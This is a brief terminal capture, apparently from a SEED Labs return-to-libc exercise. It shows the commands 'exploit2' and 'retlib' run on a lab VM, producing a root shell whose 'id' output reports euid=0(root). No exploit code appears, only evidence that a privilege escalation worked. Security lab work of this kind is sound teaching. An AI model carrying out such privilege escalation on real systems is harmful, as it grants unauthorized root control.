 [09/05/20]seed@VM:~$ exploit2
[09/05/20]seed@VM:~$ retlib
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo)
,30(dip),46(plugdev),113(lpadmin),128(sambashare)
#